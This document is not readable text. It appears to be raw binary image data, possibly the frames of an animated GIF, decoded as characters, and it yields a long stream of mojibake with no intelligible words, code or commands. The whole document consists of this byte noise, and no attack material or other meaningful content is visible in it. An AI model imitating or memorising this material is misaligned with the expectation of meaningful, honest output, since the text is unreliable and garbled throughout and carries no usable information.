~�������ԭ�/Jb����o�i4e�m�Y�?.Y������5������{�-cX�����A�[�e������/���N ��-�� �`��5��x��bD����wB`�5��2� g����هEp���0��.J~�:_�~�����  b/M�i���|�������]Sμǈ-�|��(�� �� W�Y5I0�:4|'�~���T�N=���禀�vB}�DKS?����
�� �^�m��C�%���Gm�(�(���e+pc�?��0�6?�~�yC�v��5�;lu*�>����k]�ަ�J��Z�W?�O,�m���^/�Z�S94�~����.��0����:��W�]�����9�|��";��l������I���n�Ύ�e~������k%]����?��X��4BZ���]MMkc��x�	>�� !C  ,\����	��� �@�= q���Q<@�v@�`��dΔ���M�9u���ـ�3д��A��$���#�PPi�͒f�R2�T�T�X�z1�F�A��P�+R��dH�f��X�����o�}m�hi׮� �,�����E�FfHU���~i��ӆ�MR�E�(=4I�[��$��D�A횺)��o���~�&�BgE� ����AG�<wGT�UK7)����`�R-h�b\�?�M�:d�c��T���ч�g�v�� �8�0ÊZ(��<c���Z�2�Ă���ꊶ�A��3-��a�= @�3��SH%� ��.��@�3��bҍ(�����Bs�Y�����1��/!�*+�BD룏L��%B�.�v����j4�7qLNG{��*	���\�n�ԼA�
J��2�J՚A��>��*��NR�!��,/�0L/��6�4SL�O�5e��@��M�C�*���@�r,��DCG�� �A�����P!��T��	�>��Y�ک��K�,*����tn����J6��R�[1�jW�4��568В1Z�W�Ȥ�&N�K��vr���kQ} ���w\�"��a
����u+�*�)Q�8舎׆�8�`������e`v!`4_���~a1ᄡz���\�2��ZE��,�Z�bʢ�<V�J�e�Á���/_�0u?���Ա������� B����FM�:�Hw�%�8

�k�-�1/P��*�9`�`�>�,sC����h�9ss `2�ܖ!�2�C�i� 
r� ����+\����x{E����hІ�7H�b����7?3��yV1���ۦUg:���­&��m�>]ϵcé.с��-�㑼Z7Ll��|f�7�����,*��\i!	D�>�KHކ��( �-�{�,�4\Y�"ٕj��k���Ʉ��1�&&`�/\���-/f`��V�
 =`Z�8��ՙ�}���zȤ�(�c����>��,�i�e��� �9�9@"�V��]a
h��ֶ�,J!f����␨����Dhg뭇����z����4 ��F@�1.X�S���7��0�.c$N`v �i�71 %o�Ș��`����D���.aJ���>��Ɏ��S�x�$}qB`
l��q'+L�S�t0���`$�6 Iᠢ�1k�
�!v�Q%��������`O{�l%��Jw�wV�H3�qNt�dS�AS"V�8�PG!@=	��e8� [@�p��2d��0�؅��DEp��p�%�3(�R���4�	��TC . ��6|T �e[0>(R�:�R.L3������~�����1�����cI`zٴ�ibS�z���A��"��)U�P���j�l��*YE�����tשNb��Ol@83Nr� ��H#	�2ʥNchR ��4� 9f�vM�a�<C��TPիZ5��g���ՍU�" N]�����%&2\W���e̠S����uOB�]����je����R{�+��%^ �(``��@T�(�:f�NrIL���68[8@pP�Ә�5m�4E�\+89%D���QI5��H�5�Y�U˽kQ�D$.�٫BBD�6a'ֆP'2�e���֘�t���G��N,;�[(�֣˩�� UY��e_�v$�=�f��^5���G�LT��r	<bE�ΘALba����N�3�������ܗ�wb��#I��XaQ�Ĩ	�c_*��3��/�{��Z� 5V�0���).��0szL.��������l��PG@V�++�q���
=X��U!*�Ēz11�4kU͸���W����iH� f�g=��K6Ӟ��ϊOVI�@D���D�.�<~���6��Z��fQ_5#r�e�8�i!�=��Z���"/��<1�mL�#Y��1���Qz����2}����� �j>��援6R���X�u�| Y��8����n'b
5*21���^����#���ʋ��Mʻ��l>�׿��꿱�%))=�H�����y���1�³������Ւ�I��6N婖Hd)u����!z������l�i
��b��-5r��-چaΥ�
��W�e}���Q>$��tb���#j)�Y�-c#{����{��(1�}�p��d����'����Lx���]Y��)<���3c���7��V��=���J4�����?1j��bAĕ3�;�_���XP���dS�]b����o�������n���U�{p�E �/!��S�r�%��3~�߈��oS���k���� ��2f��f���#�,��zb� @�J�	�S@?(9�lµna
�IH?6����>:�K[�K+ǻ�f�|����4+�y�:��0	f`�_B",BԻ;F�5f�c��1�(?��%�C?�(���J����{����A��3�/����� �v1�$D�H�:<B=4y@1wr����$��ZB!�����،���ິ�+3��>3TC�D\hN|蘈��b��C��HEU\�U|8[��9�����A!� !��@Z:�Z��.g9��AL�A
x��?R
:	��X	�;b�7@7(7x�n�F7؂��3� 2%�wr"v�&Y[L�D���DT��P�x���?�)��>4��77T����xH�H
��� ���EQʎ�`
JC?6��+TD6X�����"FB���t�� `9��G��c�7��iZ	������~T<7x8GT*�D멊����D?@��E(���<.$Ƌ��1HO{���D���뾁���Ѽ���j�F�A�Wp�>�ƻ�ˉ���d�_��)%u�@w|ʂ�HD� ^ �G DD��㠤ܺ��l��@�3LC뫾]�+�`4z��`���<l����<< )�� HM�y���7����8\����J^��A�D��-d��#�H`H�#=<'Kl�]	M���f�����;�.�p��dFX8bJBd��$���J�<�ي !*?�  ���/E$N�;�i1��=���Kʹ��a)��H���%G��dZ��"K��c�CF�"�bJȽ�D���M��Mz,?�/ ��#��k��LJL �Ґ�,��� Z,Yڈu␧�> `5Hڮ��N��� .�MF��RS?��k2��ԈDt �!,�M �/%ʺI����1��>�2��Ԓ*	����h�?dMFЮ�C<d��W�C�Ҝ�<�eH��ٺ+]7AD�g,?^���#S���O��`�����^)����r�
Xԓ�--V�C���#E(��4��}��e[ɍ�ª�� ̑���l�,<Ё$�I�x 5��0	T�Fi
1��q��$�Å���R�T��T�,E_��ߓJ�+Wv�2��������
i|�U�9	����,�`�lU �NF�mt�	��m�PJ@��<��;��^�B_�z��b'1\��EL?8@���Q£� @�I ������[
��)e�@	T~�"Q�vVK����OH�؎���t ]L�Y���`�y�Bve֗%%�?�7�0� #q�1�� ~8X���9ʉZ�TFh,�X2m���2�Z��:��[�R�c�]�z,�R�
�ڐ�V��2�Ι=[��"
�ei��T`��J�%Zz\Ī�����1��,��`%��U9_�����֙��8	���� �h��%޳��"�e�	�\X�e��5]V�^Z��$��\T�J5\��D��wĝ�E�T�RΦUL�oyYj����Ʌ ^ ��ɑٚ�q���\ X�ޝ���M`�U�dC�����DT��]$��x���޼����X����]�����ܗ��-aGyг`��z Ϻ����T ��� ��M-�l�����E ż]�e\�����C��t���:��Ϥِ����}	�y	�֚ma/y���\eI��V ������X���d`Fh�����,^���l�F\�:h�#zD����M?��ԁY�ؔ�I��ܓ�����߳�\e��9H`f�7F�9&��� �	�i����N�]dѫ��G-��C�>V�^�͐�#���H�d���i��H���%R�8�3�[Hc��8��8v�A�fh����f�c# ��\�I�ս�ĝbZ���A�� DI{TL!x�\�8fӤ乸��_������Hc�aR��86塕޳	g���q�Ɉ�r Hgu����z����g�f`�B���ٷ4����ۘi�6[�M���3� �i�O�8�U`����9p^e��2n��u2��� ���D������47C���gk�h�蚆��i�mf3�i �i6 ����2j�^8(m�抆j���)���Q���E.�R⺲�Qaai��A6�	
 �V沝Y��d�>�k��l�k�&��(]>�)h��=��*j�m7	l�X�6wn.��R�`�y��`i��
�a1��Pn���q�hJ>^�YNm��k��m2�k~c☂��Ҟ�eA�6_C u���B �6_!P'�P��.k��^�Pn����V���fH��e�=Xk�V f�z�d���4f�Ɗ���&.u��
>�Ei�X
U�Y�`�qnq�}�PnJN^Ϧ�K>p�j#Ph�����5��r�6�G����V��C�i.��A�%i��l�虨h���ge�N���<j�q����!�k��erd� 8m	W���;����F�r�S9�`�����
�Ζ��k.�r ���Y�Es�66W�-p^:��-�i5��i�k��H�����?��(ooB'�|�Q	p.onF�kV�ɇ�ٳ��'#h:�V �-��9@�l�K3��80�gφO��?�� ���?7)�1F�%-���ntP5c�Y
�u_j0OyOc䲅9�V��aGr��vHP�����s��	)b?w�
�1_�o�x И��V�l�pq���u4Sf
�nw�u�^��*��*폂[HpH�5���w[xy�^"Y����UV+g��Q���(����x��d��x4�*����x�^�8�wH��l��g���xe9��
��^�bb��an-��t�.�EG��q�q��{[P��Bh���oy����.m5�{��x���Z�euڵǎ*�C������Zn0w��#���}h"#u�����z�_��?���\�&x�h	���fp J]__Na��.Ѷ�F����Gw/�q���  !� � ,        � !� � ,        � !� � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3������Z�eU�6�c����v����m�������K�sr������ �9;�/ۛ'
b����=������N����f��rz� }��� 8u� B=���Q�A30�O���f&�A ��r�5�#jr�X]EG>��HJ��?B8����XA�	T��������v�fCQ�E�C4#Fc��OB��/�%�?&dk���G�52Ɯ���E��<�w_��E�H��'b D3r	%M0~H]Y)ПX���W�Zp�|��vf1�Z�Rt��C3 ��cD:�X(�����=B*�
�*tE���=DU(���r�څ� ��^�&}m��@k5�H�M_���O~({%.�]�����Z�=�jAl�3�q��F�]Ę��i�@G�IP]l%&��0�ŏ��#A�;PP������n(�#0�6��_@` DĻ�_�{���%
����OK��P J*��>ˡ�ZO�Q`@�23LU���� ���#�H0�@���(�����a^�!fR���i��~�	m�}��@�Cv�8a��I�3��c� [>�KJ��dmI��T5���m�*Ρ��6����\��8s��%>'C&�����������S��l�[�,���>���	D��6�l�U�p2 b��@��?ۦ�0ؐ�U
��V$M���#;�p�B= �3��6T;j�o�݊	���yOI��
�9��)h���G5�|�����C@Y _�"��z���1{ �6A4��݁���,g)��
@ a����Y�0Yc��*<�,�?t��Tl����6����}���Ƌ�cI,� .��`�X@�P����'2�}��ǿ��UQ �[���`������	A�7�T��q@ ���q�)Y-�9�X��W�H3�Iw����>@r�)�x�K��t�d/����2�Ll�)�0m^�nR�<��3@���m>r�;�ӂ>�:P����Z|� !W�c���e�$��
�q�Jf(S}��p<��p{���Ͷ��4ix�����N ��MBH����lEXMd��Q��B�@�4���1���喝桻�Ds��d�0r��=G�<���i�t�p��r!ʞ�b�!��H�@��VQ�0�ФI��%/��F�4`xml���
�t9�>O�@ZHGQ�WK��PY:�w���F��t�%<�/�
Q ���z�Z,���`+o~s	���<�y3PX�#NJS_�˦��Y����7�A,/�!��5����f[ǥ��*LìF�X��*5R�r��x>�T�1��@+Μ��BP�bm������M�[��1$^���e�T6���ɔ� ��H��_.%Ht��_\Z$;0��v�����v]�
m�T^<m^�a\�[,����+�_�� �����-��b��a�@lۤ�X<��l�����
�u����5W~����\�Ԍ�m����,�.�(	&����b���~��/M�N5�fb�H�A:��ӽ�Ņ]s�I[���ò;H��;���auA�$���0�}V�%\�1N��˜��^�L���%o( �?���@RFn��e����r�^�-�_�X���V��U{`�H$��}���p��ق�
+=�b����5�tW�VͰ[���9E��¯dm���=��(���HDĆp)9�k�\�+a��d�����'-�W����fJӆ�v����5�K�5
�V#x/���4�*v }�65��u�?�t�pPZ@-}\��c���%�#)l���~�� w�T��Biw�	��2o[�"K�O�l�S�*a6<�����e _Z�Z���q�Y1{�Iv���u&���V^dȘ `�$�d!�<&Iw;�B��R��2eBn~�a[��{�yـ��Yk-c�b��?� �9Ha��|��C���fq$�(G�̞ͯt��B�Z���S�gfÏ=��!����zY�rg�U���@#F����$�xD�}'j)S����U��(���j���lf��j\:���f�˗Kk򡮻�҂��_Ѹy�������m���OR��}�%�u}��u�d j`�"i���
a��?�a9�< �>�q�B.��{��%ybBptj��'?N�)P�1��fK����eE�z�E�� H��<��X@.,E(\#H-�2+c1yby1ї�B_ w�9T:��@�	�<��,3z�7���%���%��Q���PHu$h�΂����@�C+�$^8��4H��%����f����!�!A~凇B��u�K�Ǆv1�d$�R�d��0��(���2��x7 ##�C���,�*�Q?|'a��w�+k�XMg��R���r1����MҁbX`�{Z�2��2_�E�tg[dK�����c_0/�����H4V��k�����i|�d� 70h�S_c3-Ì^�P~5����#��LO$���� p㉞7(1�q�R(����3�� �(���P��q��;$V1��!A 	���0q7���a��w�n^�b$�*Jv�N� ��H �Ha$�(Y@��Ң#l�>O7Z\(` ��%�SZ�s����H�،.���C �0t��tU(yQ����|�v�$Rx�%���n8�k�����2q6b�;�@u2�u�4�'�=�D���8b+fI)�<tpq_����9B�N�g��2�g�.�dP�P�-�/������kQ�N�Rm�Ő{��O�A��K7�DE�Q�<YUR�d�(��d(s8�^�I&�:�N�$'yCi]2���APK�s�m\9�ʈeɜ��;St*��M�v���bٹ+�i�r����H(l�&����o҆�����Ҟ!�;��B7h����ɓ$8H$H��pV����f�H(�A�Q�Icwjd���%�A�N�'\r���}������_�*��vBAD_�TJ�� �N8�o�y2�'��8�����bITV�s�;���+>�,�bVHx��4�e��4v5���%��~�����N�tq$�a�m	��% }�\���zI��Ӥ��<�[����u*B��oj��dV i��,BP��y�E�W�#����+�Y���qؐ��+kr�v3D�t�����u|z��QH�Z�J�a���R�z��$��}؇$0h�19���+��Q��r�1-];6�d,P�$�*m�Xz���ף
������a`����)�$+�}87v�a��>s��U��:]��R��Ҧfh������:�p��J��I�}Sz��Z��Z��t���K2�t�BM�w�8cb����Zx/�Fx�\�JfZ��*���Nw��ʅ�Yj������Q�1˩�ħċi$m/mx��e�<��֪$������z8�
Y��]t)�v��a�
���#���@Ve���4�C���Ǭ�C�=�f/��t�K�}��rkRGX$�Bg�j�7+G�&KBk�ң�3�?+zBkA�NP�tnz}d[��5QtꎑZ���_ZJK��k�H�1z]���"A�B����A��v�ڤ�Z�^��,k�����U�:o8Ƴ�H���������y$+R}�����{�� +�fU��;ɮ�)�f��
w���s(�;��t�L}����J�B�K��[�E��{� ���X�yyr.�q
�<+x��qyu\��Ѻ+"�8��f,����
�n��{%�X0H73q9 싪�<o9������}_z$��M锴V��˴��>8�w�2~��A A	� p#�a�]j��t�t�#���E���� ̼�:��d1���]J�{��ơʩ#��{���W�9���cR��(�25��f���{�E}= W���Դ��lK��\��Z� HQ�P{�%��k���n�3�v���/Ǽ'��; (Y��[Z��=;���d8��K�WG_췡����$) g��\��
ð;K26�̔4�2W��͟�;���#&�n���%�����F�R�"�F��z��Φl+�����{�t��$���8nl�F�ĥ�=�z}j��GBk�z����Ǭ�!�j�̸e��z�B����0���t̓�i��h}���`�!s�������o����2<\��y�����9=�Z�<�M�o�t��qD�7�B}�D�}�+��a7o2.�s�b�Rݭ�:]��d�J��\�F�Ѥ1��R}c�T�g=�P))D۷k7�~8gNL���;U}�\�˂�R48��|@�J7+L�p�vY ��ytizhM��Y��p-��sFk��ʷ����Җy��Nx�}����{�n�Ir��D�ܐ�$k��}�$���J��Gk�M�Ƨ9�?jE�< F���<��qV/Ǭp�܇�$4�̖��=��ҁt����;�ɔd�q��I=ʟ�K�\�6�M�Ibz�=�@Vk��}>�aG�\[��-�\(���sXɋ�!{������6/��2n<>�ȼ��6�]?t0/��/ڱ�u4�Zj��>J�3�$ݍ�v�<�2���o�&!����c��U)z;0E����և��9JB$�+ߟ��̭�h$�T��Wn� �����V��6^jW&�nD�8����ݣ�y@=�ܱ[��i�?�o���U.��E��nSTF��&@v���B�QUE�-[Ō��'"��1�NVݚ?C�9+����*��������m�T����+ 3[�B>،�t�a>|��{��*�����.����=~j�ܺ����;�J�b�+�L_d�Y�F�����퐒����سm7��Y!a�扴V�q_D�����~���OWAqds���@��I� ����-�鐭Nn3*6�,�TA�����������l�<d���S�;�!J�x<.-~���U�
;�9pz^���6@ ���`h	(��?�G���ɺ"�#��a���Jk��I���,����������ц�қ�n��n�-&�`\���}�1{�_~��@�������aL~��I�~0<�)���jn�N���N��.��,�OIC��o%4M�����k�7	�M�r���귢�O��T��VA�M�<�����θ:���R���d; ��@?�h<Ɠ�!�4.�i��>��F�^*����̒�N������3��QpIh P��,9|���߃;����G�MeȒ��I� >|8�a��>� ��&9�p��`�?A{��a��(�(L�ԨQ�=�
@��F��WT`C�����  F�!ծ�+KI�pIfa���y�ɤ���lt֌*�hљM��,��i��5�@!�-�])��ՠ��,~>H P�,[�k�J8)%�,c��`�*�Ϝ��u(�Ď�*v:sh��U���ш�̈?Sl��_�gϚJ��#K�&K�>)�݈a"88��	C�-�>q�ƥN�W��
��ʲ���F �A��6���h#�*��HZɢ�R�<�xs���H0����Ͼ�K! Ġ`@2(���G��J:#+\�.�~��$ :d Ū-7�H����P�Ŏ�Ï(m���)� ��j櫅��֚���"S��.�:IN(�Ti<	��)'!P(>r���7��ퟥ^��*����Ê#�c�3�ڌ�I
�Lm��XJ2�����C`�PP��PC#̫��/�I)��27��́�H�(\:�,�ô9*��vL��7�#	[��!�d��P^�������#� �ϸ���|��g_��y$(f��@Y7�G΃9�v�fXM�J���n���#�b�!��\W�[�bW����H���^��� �}8�#?��H`Q1H#kK���#S�)ڔ����b$6̱T��3�WJ����� ����'�U
R��j�{z }�hf�Ġ��X㡡���,�`
v�[[�~ٵ(�!
��&_M��h:�OY0��Z�H��1�qi�e��董���`�$��ڿ)���Ar��nAc��M�ȁ�5]���ݐ�*E��/F{哠Y�=���h�^�����vz��[h=\M��jC�r�z�%
jM���?ʷ��vkz�q�!�C.��TuF!��@d���*OC��ZS��X�������@!@����<߬LL-��� ȏ��t���8s��5K&��E����)���arW�?A�N|�
����"��`z�<�ge�R���Ԭ��z��G��֐�1D�Ly
�b��!v��yZ��D:�(aC��B�Bʊ',��E�ɤ�Y�!�?�%7�-&�{�6R�-,�sT��Pe�%.%
1��n>8��$(d�2�P\)�Cv����f��G<b�Q
%�Ҍ�4#-l�R��S�yHQ��G��l������J�|�
�F%� ��-� ~�sA)�%T"��ȉ$bPI�o솛X|�(S�+]�a^�H�Oe��e"B�����3n��
g"&�|��Y=%`
F�3k"�#��`]�69�_t)B�J&�_,u�}"h�����%~&E�ĝ��� �"Q�8�=�q���^)|^�@�RBJ*��i	�e��j�8eiU�q��"n���ã�L�4���e,♟�&�q<@>y��mV*L��!q2���4'X�L��͛~-�k,�͘f���X�.�J��dR=���L�*�� �H���M��T��di�$��1�-{�D�Ӂ���=驱��-��dF�Ѫ�3�^E�u|����Tg��+%��6!�n��Aݴ�T٘Fc��w��bn>�0e�e�iFo���^��O����b�_eYz��A�щ( A�`N�(x]8E�O&���m�!�r7R�|l$�p���6���$��	�b��^��_}ld���O!��@�7�[�~�����h�F��3͉����X�H�yzL"3� �L{v��$��Ǿ}�Ȩ��wb $`쑑������{0�+i�}K�ߋ�m �0�8҈0dH����.8�W�Ŝ[�c��rfl�5<<��C$�/19�b��%���i싑!AW�Yt�������u�u:�b}0�Ft�9��4�@D�<�}�n�%&h)��ka���b��:�	���s|݊�������t�ߞ���Κ� c�K�'���Y)6#��ե����*�Hܦ	���Z:�v�ݾf�, o �|�t����&ES0^�Ϳw� ��6g3� -p����Ҳ����WZ��s��k��z K7��A�xf���M�fj6�g�r�Q&%weF�ey����6��W=:%�#Lwz���x>�(+�Np��8A4����Ҁ,�ځ�3;SO?w�`!�G a ����<�1��C��I^���	�!(`G00a>��sA�����Y ��{ϥ�,�ōq��uG6/�9��󞷻F�����~w�냢z  8�8)xQ�rԌ�������A3���%�(�Bl����r���t�o�@mR4�`��S(`����`8�9���h�-X;4�11�����H�������c�����P��'�"'����+>���1;�k�+��y��@����?��w	��Q�
���ө�>,?Ǜ��?��=��Њ�:���˓;d>|���ɒ��Q!��X���	���º����/�{?㊿� 1܂
ټ2�?�ӽ�� Ӻ7}��pC�!@��c+ӤEC:�������V��8�_����� ��!d�)$�ؖ�h�J�����+��*D�c�-�2r3��:EU�<㓿���S��+%��1,�0�GhA!Y�����ŵh:��B=��3�
1" `4�Ԁ50 ��y��=F4	�0������[��
�F\�s��i���0�l��1���5���UlEW,�K0`�C�9�Ż`k_\OL?����0�z�Bv�8#�����P��4�14����u��؉:� A�z�S��0��ĘR_��l:��aԲ�R�:	�ʠJw�?��14�l���,K5(˘수Կ���,0�Y��SS6Y<��Z�	>���Y�E� ��8r��2)d�{��K�C�����G��@��4TCu!5m"����������o�o$��!� q3�L�#���˃H�H�H޴T�;^sFY�$������Q�,M��/�9� � ���8#������������C�d4w���·�ǳZ�A (�+����ԼLq0�괐�  !� � ,        � !� � ,        � !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^�&���bp׸4�Ȑ�A3 hG^{��採K��ς}�`��.���D�B͈��bH�O��/� L�x|��A~p�Ot�g� ���+0�jXc�A=��������F��I��v�m��Yi��#m�\t�h� ՙ�ZJTYe8/��=<B�@� !U�IxDA�6�H ��@��#�t���P��J�T�"�Y
�?B��  �#'�ؗ@ADZI`]6Җ�ddNB	%��GҊ~hD_���?43U~"R��_U�
�e��$QK��w~Z]�́��*��@wա�bg"Z��@@D��*�!�q��g(��}�;R6͒j��bph38�ÂR� ��A���df�4n�,9'�;�h_~�d���Xij�t���	��� �xk]�����馕@2'4RNi!��f1��剮���k�@���Aq$����/B�L_~�*�Xu��קe��E��\�b='t��U��
G��#���?I�+胏��-@�׀��0�@�ii0��F�($���)�s�=C6e��	���i7�xڱ@.�?�~E` QՊ.x�&���=-�a�kI�3���g��mP��ޝ��%D�4  4�� � ��͈�V�-�k㥩�x��"<�u��U ��A��<�3� D�=py>^\$
�¿��^fv$ّW��r�,2��Mu з�� ����]}!v�r.���ڋ�$� �DC�C��"9�� �xN3�ܧ�b�&@���B�7�A�{�kUl� ^��E�8��(�%84��C�Mw�8�#XCD��(2�@�&��\��w{�n�2p{B�"��h  xQ\(`Û�h�ȕ�5��I�0��4 ��I���m��@���@�?�E��z��*!�)$tP�"3t)��+������D&�A&[+ȱFX�On'�Zi)�،0�|)Gn�U�|�^�!֌lxT�˪�I<}Ry�T��	��Ώ���t Ff��b�����5F��ʅ���=�}830�I�v|����>>��"{`O��"�D�0R�D�19�f��(�����9�9�<�m��3��P �Y����i5?
����%ewht(%��6cF�\1���)1�3%�P�SCy�Q��}�)�@V��B9�qD*9��Щ>��Aqa�ʹ4��LVG���s�$|�Xӱ���>�#[�� ��8:E/F*�~2��)AAT�H (4�3�C�V%�ձ �|�BN����	��C+d�wO��ĩ!y�C� Aɱ���h�*��)�/�lF�4g'
��;ک�B��5BB��x����B@)w�O�b�P���@z�W�����s.�,�(�fUcO�����g����YE6[�e�Y!�k�W��Z�H
�ԫn�@�D|�u���4`<}a��V�-��u�jl��6-�@�A�%y�زD�H_�DF�V�H5��� 7b��6���NL[�C�l���l�B�k� ��)Ffp����Y܆��� 5�9�1���%��L�a�,�3}A�t� רn0��V���l�heyZ�)FA�+��x�:Y�= M�Nj���(��I��C�y�_7ʂBY����m����k-[)���8���B1*�-�L��Ғ���M6_,��j?�*:.3����s&�KY����`ʸ�i�������z�H;7��0M/�Ra�8�M�h7y�;`�T�`��Q��\|?Y:V17�}e��{s��������T��iƉ�=U�`�V~�����v1[��b���ֽ}K��d�?J��p��&�.td*�`���IbQd��iV�T-�5��&��p��_���_��&.2�`-��s�M��#tX&"�����aٜ�&H�T�#��}Ħ��5貲�,:aY�;Z�Q�ҝ��A�)�*�Ci��(�7ݼ���_��Py=9�(HLF�=d��X����Hɺ�i����U�$%�yA��VeZA�F�b�M����DY|�_"���S"�" 1+eKD�����Y[�N�������(���'��ݨ5������u�U��"�߰�/\��{��'��Z�f'��1~�U`�GPSF�#4kS;+�v��c��3t"s�3z��.%�'��4���2� �{vc�Se�%��71s�.<� &a�E�u#eY8��l)�F�W{�b2��0_(�0G��}�U@x�w2��"%Z�u��RP�g���w�3y;�s���� �����_Y8z�ge_ P�/=����u�g�e'v#͵BXa02{H|}�\��B��yWw �w{�D�@ ��u@����A[�$�be�m�#j�c|�j�x�Y��4h�5���kC�.�(�h?h�U����u'BIY*Eh�'G�%�tI�y�8nk� ��=�1�n�|�']E`�B �3�q�k;�ue��t���}Z�R�tH�%�H�hx7��$���o�?.(�(�D&'GI�V�#ir���H4T�\X�?�(�Q���
%,�h2��j��P�wq+s�(� <��lN#Y{�dt����q&�^�l���FJ:)mKIwz1�ǘEm%��J����H�T�)$�0qY;,�gY�4=[�By S�X��2s+$5�7<Fi�HI��!���<�v�Q�/H�(0��8�I(�j�?*$<��I���M�"$j���|�P�����H�g0e|uIl0$_���vfIZ�/Ŗ��#m����C$ґ�1��*�����o�֝<7"����G��y#�c0�)�_q�ǘa�Vԓ�6t�q"�'�dYG�sk�'�)�3%G)W�Jh�v��� ;� uu�Hn;����@����g�A�������uI'6���\���d�����cH�!9��6N��5�B`����R��)L� �`?g�P'�����$��.ʗ�EWќ;�W#�
�W:�Qɜ��W�H���Z��.Q)K�@
� 
�a"t*{��j&`80!��o�'��5`�w����Y��8t�C�Y�Z�8Mnʤ�	]�G钠UA��ybT���φ��X�� �q�=�(�V��x %��S%Z�f}z�W�u����9���/k�8EZS��:��51�Te�y���(���}�� ڃ��\*���K�ė�m+tnig���3jF�� ������n�FS���~�+��
2Uǘx,���Ɨ�B�#|��y�H��ZbҬ�ٕ�Y�Ԋ7�z��CO�ڝ��%«�7�l:0M���J��I��[����v���S��J�����8�Zs���v⇵�P���&bķ*Ov��8�� ���rb* Y�z�IG�d{(���t�R�i="��)��yP���9�.�Q�z2�6ey ��Y҅:kpVW�b'ł��h�� �ٳl�l���Vqb��΄J�:O�'�c��Z���.k��J��R��!:�o��f�ɨ�rjk����Ҋ�����F�\YG)�.��P�/(��N��mK:���wɜ�ׇ�ǹ��Ak��Kb���DG�h���(f+Q��}F��f�����j~9�/�V8֕�f�Cʷ�A)��er���k��%H�S=��o��l|i��K�Q�;���kƄ���t�8�"r��
��*�lIb{�c
t�V�o�jL���B$ZZ�c�(���"H(�Y7u
G�wF�(�P���B�L�ꪉ��:�;0\���g��m�1$�� Dň���A�c��*�*�tGnnK+K���Ĺ�5!�U� b�V'�:;9&G��/�%��kt y��4�d��3WZiY��+�4:rt�o���Q�;~ܾ+�x��t��Au���7#����KI�*b¾�3˖�d��E��:H�JT���C����D��� ��&�s ?��mkxQ��dIL:r��Ē{i����\�viƇҼ-� @
�[{p�F�6UX'N�Q�֜�K��%��
D�%v���1l\�|���W����d�<��T{�ar����5&�/�v�ٌͶz���/�B �!�&|�v�?I���Ɩ4�<���j|���ǤF����R#����T���!y'��X�M�yM�Pr��;�㴉khb}�:ݧT���,{,�;���j��D��㦻��~�2U%���_ͪoz�w����Ӻ�/:�-�#"&*�����������+#�㛜8�����w}�yݧn�՚��!���8aM�B�?{��ώ˼�<b�C�	$�[D�ϥc�zi2���CT���,&қJ��8b]boݰ�ɿ���T��CnضE�n;�Q��T��'���=�Ճ4���5��˞�r���l�.���d�;�f�]�l�Q��<��+�����{�Jl� t At@=6���Q|0���:�Vם����A|�F=�"��w T������աf�n����.Ny�$��]�$g��	ô�R=м�Qfw(ʧf5��M�'��*����L	�Tt�Q}k����۾�v�%J�Vj�jQt(�4��F-K���ݿ��)�,>ڍ�b�/~����?�H�t��R��[��Z��b~Q��Z��cg�n� .��kޮ/��Ķ;�C=:H�K�9M�Ŋ��Q��\�;��z(�Cl�#]n��/{��Hn�M8��9�#�4z�­�"�b
�7��頞Ѥfӯ3懺V9&H��c�j�k)����@�.�^b���%�G-.��B�-\�m��Փ��.Y���n�cЎ�%M�)N�:6��dO��Y�J�F�),ɒd�Q�
o!���ӓ�Ճ���J#n����+������mR��l�&�#�%#(��>A	����>�W�ٮ��|LJ�zT���%���nO��(�`��G&��C!r?�w���"��,��~ӆ�lUl�eQa\����S$����`F`��D 	p�=y_Y��n�YƋ�������z���Q}�B@^��(�����c��g��Y1 F��1m_8�����N���Y�VO�hi��5}�wi�S��S}4�u>�c���N�b�������ȩ�L+;2ݓɋ��
�%���f˛g�Z�V"�f�OJ����z���>�k�@���������϶>3Փ��z�5��(Jx��<�B�%RB(��� ��	~`�z8L��" �8�H�H���D�id$�p�k@��G  ���M�9G>��!
�(H � ��D�.-*��ÂB�f"� G�
OFq(Q"��ZԸ� 
��y��%�"Q��'�i�2G���ׯ�f'%�T�,L�l U�Ս��:�xdQ>�<��F�p�U���M1�Ď�[�AR	�bF�@���_�7;��9t1��a�)�� R٠P��*�/c���E��>(��HZ�"݊8���,ї�ðvn�6�Y��S�⣈�m���
�E����N,�v����,Đ0�@RK�������k =��ɧ=�n�/>�(���/%ㄒ1��{(�� ���G�>ˈ2�$�P��z�H�㐡�Щ�x�(�N<���T�E�$8*����1�ɂ�q����GDp����!\p��;�<JK:�p�/=���D-�j���.l���
��̊���~Bs��3C��,F��3��RS�%1�+ϕ
K��,�	Q ��ɏ�ND��lRI�l`M̒c���l�GQG%��M�G��D��G�!=*]�V @�&\n����������I'�jM��3连p	�Y^�m4�G֠<��5�nqj�<X��'u�y��6�V	��J�1�x�����#jh_5iD���lF���@*���΅��x@��)bV����n	icu;��
��Kޅ�WX��z���%ŋXz$#
�wZ���X�A/=����$���P��[�
v�']
,�j��	paO��7PA�����y*#^�b�M8\8*՚�1VXq�'���N��(�Y��5�����wqz=�͊7n�4��֮���y.H����P�U�%�&��<5���(ظ��u"Hn��M��4K�9 0ؙ�N�&����<ԋӛ~�'+አ�.�v��?vP��� �ڈ����Il�R�A|���I�`
exփa�^��z\���hb�ۇP%�������`׽JpbC4���Զ�y���Q3�򁐡m~�V	UX��1.t��J&�~4D���Oh$�Z�r�{�������r���x<�$�1�sHF��6�e��I 4�.�.`],W>,s�3��k��NFW�!�#!��8�:*���/0�f�d���2����!Iy&F���P$1��*�W���č���I� ���'�QA�9�,R��);8���e�$�_�W<�C3n�`�,�<�ĭ�$q!. %:ݏ������M�14�]3\Ł�Ď��5��Af��R�\�� �5�* �@I�u��]/D�J��#�dF�H����٭c"sB��� W9 ;#�
